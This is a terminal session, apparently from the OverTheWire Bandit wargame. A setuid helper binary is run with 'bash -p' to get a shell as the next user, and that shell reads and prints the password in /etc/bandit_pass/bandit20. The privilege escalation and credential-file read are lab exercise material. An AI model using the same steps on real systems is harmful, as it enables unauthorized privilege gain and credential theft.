 bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ls -l
total 16
-rwsr-x--- 1 bandit20 bandit19 14876 Oct  5 06:19 bandit20-do
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ ./bandit20-do sh
$ whoami
bandit19
$ ^C
$ exit
bandit19@bandit:~$ ./bandit20-do bash -p
bash-5.1$ whoami
bandit20
bash-5.1$ cat /etc/bandit_pass/bandit20
VxCazJaVykI6W36BkBU0mJTCM8rR95XT
bash-5.1$